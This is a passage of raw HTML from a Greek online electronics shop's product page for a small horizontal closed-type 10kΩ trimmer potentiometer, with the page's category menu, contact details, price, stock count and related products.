Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/">
Ανταλλακτικά Εξαρτήματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11098/" class="wd-last-link">
Ποντεσιόμετρα - Τρίμερ				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-stereo-log-100%ce%ba%cf%89/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-stereo-log-100%ce%ba%cf%89/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Ποτενσιόμετρα Stereo LOG 100ΚΩ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34172-150x150.jpg" srcset="" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%80%ce%bf%cf%84%ce%b5%ce%bd%cf%83%ce%b9%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-stereo-log-100%ce%ba%cf%89/" class="wd-entities-title">
Ποτενσιόμετρα Stereo LOG 100ΚΩ					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,40</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%85%cf%83%cf%84%ce%b5%ce%bb%ce%bb%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-3-2%ce%bc%ce%bc-%ce%bb%ce%b5%cf%85%ce%ba%cf%8c/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%85%cf%83%cf%84%ce%b5%ce%bb%ce%bb%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-3-2%ce%bc%ce%bc-%ce%bb%ce%b5%cf%85%ce%ba%cf%8c/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Μακαρόνι Θερμοσυστελλόμενο 3.2ΜΜ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-8030-150x150.jpg.webp" srcset="" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%85%cf%83%cf%84%ce%b5%ce%bb%ce%bb%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-3-2%ce%bc%ce%bc-%ce%bb%ce%b5%cf%85%ce%ba%cf%8c/" class="wd-entities-title">
Μακαρόνι Θερμοσυστελλόμενο 3.2ΜΜ Λευκό/Διαφ./Κόκκινο/Μαύρο/Κίτρινο					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,30</bdi></span>					</span></div></div></div></div></div></div><div id="product-21564" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-21564 status-publish first instock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968-150x118.jpg" data-thumb-alt="Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg"><img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg" class="wp-post-image wp-post-image" alt="Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ" title="A4031000-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg 255w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968-150x118.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,30</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ</p></div><p class="stock in-stock wd-style-default">39 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_6971efa43de80">Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ ποσότητα</label>
<input
type="number"
id="quantity_6971efa43de80"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="39"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="21564" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="21564" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="21564" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
A4031000			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://electronicsworld.gr/product-category/15/11098/" rel="tag">Ποντεσιόμετρα - Τρίμερ</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title>Blank page</title><br style="text-align: left;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: Arial;font-size: 10px;font-style: normal;font-weight: 400"><br style="text-align: left;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: Arial;font-size: 10px;font-style: normal;font-weight: 400"></p><div style="border-width: 0px;border-color: inherit;padding: 0px;width: 400px;height: 38px;text-align: left;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: Arial;font-size: 10px;font-style: normal;font-weight: 400;margin-top: 0px;margin-bottom: 0px;vertical-align: baseline;float: left">&nbsp;</div><p><br style="text-align: left;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: Arial;font-size: 10px;font-style: normal;font-weight: 400"><br style="text-align: left;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: Arial;font-size: 10px;font-style: normal;font-weight: 400"></p><div id="ctl00_ContentPlaceholder_trDocLabel" style="border-width: 0px;border-color: inherit;padding: 0px;text-align: left;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: Arial;font-size: 10px;font-style: normal;font-weight: 400;margin-top: 0px;margin-bottom: 0px;vertical-align: baseline"></div><div id="ctl00_ContentPlaceholder_trDoc" style="border-width: 0px;border-color: inherit;padding: 0px;text-align: left;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: Arial;font-size: 10px;font-style: normal;font-weight: 400;margin-top: 0px;margin-bottom: 0px;vertical-align: baseline"></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/10%ce%ba/" rel="tag">10Κ</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-587" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13081 status-publish last instock product_cat-937 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13081"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%b1-%ce%bf%cf%81%ce%b9%ce%b6-%ce%ba%ce%bb%ce%b5%ce%b9%cf%82-470%ce%ba/" class="product-image-link" tabindex="-1" aria-label="Τρίμερ ΜΙΚΡΑ ΟΡΙΖ.ΚΛΕΙΣ.470Κ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τρίμερ ΜΙΚΡΑ ΟΡΙΖ.ΚΛΕΙΣ.470Κ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33975-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CF%84%CF%81%CE%AF%CE%BC%CE%BC%CE%B5%CF%81-%CE%BC%CE%B9%CE%BA%CF%81%CE%AC-%CE%BF%CF%81%CE%B9%CE%B6%CF%8C%CE%BD%CF%84%CE%B9%CE%B1-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%BF%CF%8D-%CF%84%CF%8D%CF%80/?add-to-cart=13081" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13081" data-product_sku="A4040470" aria-label="Προσθήκη στο καλάθι: &ldquo;Τρίμερ ΜΙΚΡΑ ΟΡΙΖ.ΚΛΕΙΣ.470Κ&rdquo;" rel="nofollow" data-success_message="&ldquo;Τρίμερ ΜΙΚΡΑ ΟΡΙΖ.ΚΛΕΙΣ.470Κ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13081" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%b1-%ce%bf%cf%81%ce%b9%ce%b6-%ce%ba%ce%bb%ce%b5%ce%b9%cf%82-470%ce%ba/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13081"
